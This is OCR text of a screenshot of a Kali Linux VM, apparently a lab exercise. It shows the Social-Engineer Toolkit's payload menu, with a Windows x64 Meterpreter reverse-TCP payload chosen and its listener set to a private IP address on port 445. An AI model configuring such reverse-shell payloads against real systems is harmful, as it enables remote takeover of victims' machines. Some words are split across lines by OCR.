 kali - VMware Workstation 15 Player (Non-commercial use only)
Player
[Mail - Hello World - Ou... [Shell No. 1] Shell No. 1 09:06 AM 82%
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on vict
im and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on
victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim
and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Re
verse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker
(Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and
find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTT
P using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an
IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and r
uns it
set:payloads>5
set:payloads> IP address for the payload listener (LHOST):192.168.248.132
set:payloads> Enter the PORT for the reverse listener:445